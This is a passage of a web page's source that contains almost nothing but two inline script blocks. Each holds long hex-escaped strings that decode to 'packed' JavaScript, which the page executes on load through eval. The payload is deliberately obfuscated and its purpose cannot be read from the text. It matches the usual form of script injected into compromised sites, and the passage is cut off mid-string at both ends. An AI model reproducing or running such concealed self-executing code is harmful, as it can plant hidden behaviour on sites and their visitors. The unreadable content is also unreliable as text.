5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\